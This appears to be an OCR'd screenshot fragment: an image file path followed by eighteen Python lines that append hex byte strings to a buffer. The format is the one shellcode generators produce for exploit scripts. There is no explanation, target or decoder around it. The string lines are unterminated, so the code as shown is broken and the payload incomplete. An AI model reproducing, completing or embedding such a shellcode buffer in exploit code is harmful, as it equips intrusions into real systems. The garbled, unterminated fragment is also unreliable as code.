
buf += b"\x55\x58\x87\x10\x59\xab\xd9\x55\x5e\x54\xac\
buf += b"\xe9\xb7\x74\xde\x35\x3d\x6e\x78\xbd\xe5\x4a\
buf += b"\x73\x19\x76\xdf\xf7\x45\x9b\xde\xd4\xfe\xa7\
buf += b"\xd0\x21\x2f\xf8\xf4\x6a\xeb\x61\xad\xd6\x5a\
buf += b"\xb8\x03\x3b\xa6\x55\x57\x36\xe5\x31\x94\x7b\
buf += b"\xb2\x0c\x66\xf0\x1d\xa7\xe0\xb8\xd6\x61\xf7\
buf += b"\xd6\x67\x3e\xef\x26\xae\x85\xbb\x76\xd8\x2c\
buf += b"\x18\xd0\x11\xb2\x48\x7e\xca\x73\x38\x3e\xba\
buf += b"\xb1\xe5\x3c\x5d\x1b\x8e\xd7\xa4\xcc\xbb\x2d\
buf += b"\xd4\x33\xb4\x16\xf9\xbd\x52\x42\x11\xe8\xcd\
buf += b"\xb1\x85\x9a\x55\x6c\xe0\x9d\xde\x83\x15\x53\
buf += b"\x05\x04\xd7\xa4\x77\x83\xe8\x12\x1f\x4f\x7a\
buf += b"\x06\x67\x56\x88\x4f\x59\xaf\x5c\x62\xc0\x19\
buf += b"\x94\x62\xc6\xa4\x65\x6c\xc7\x29\xd1\x4a\xd7\
buf += b"\xd6\x83\xa7\x8c\x80\x7d\x0e\x67\x63\xd7\xd8\
buf += b"\xbf\x9d\x16\xee\xb9\xa1\x72\x98\x25\x13\x2b\
buf += b"\x9c\xbb\xe9\x23\xc0\x5b\x15\xfe\x40\x6b\x5c\
buf += b"\xe4\x39\x37\xb0\x68\xba\xe2\xf7\x94\x39\x06\